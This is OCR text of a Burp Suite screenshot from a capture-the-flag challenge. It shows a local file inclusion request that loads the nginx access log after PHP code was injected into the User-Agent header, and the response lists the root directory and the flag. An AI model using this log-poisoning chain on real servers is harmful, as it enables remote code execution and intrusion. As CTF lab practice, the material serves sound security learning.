 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://node2.anna.nssctf.cn:28224 HTTP/
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node2.anna.nssctf.cn:28224
3 User-Agent:<?php system('cat /ffflllaaaggg');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
38 home
39 lib
40 media
41 mnt
42 opt
43 proc
44 root
45 run
46 sbin
47 srv
48 sys
49 tmp
50 usr
51 var
52 "
53 122.224.128.194 - - [18/May/2023:13:04:32 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 3794 "-" "bin
54 dev
55 etc
56 ffflllaaaggg
57 home
58 lib
59 media
60 mnt
61 opt
62 proc
63 root
64 run
65 sbin
66 srv
67 sys
68 tmp
69 usr
70 var
71 "
72 122.224.128.194 - - [18/May/2023:13:04:47 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 4000 "-"
"flag=NSSCTF{2e4b400f-47e2-42df-9adb-a90abc2d05ed}
73 "
74
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6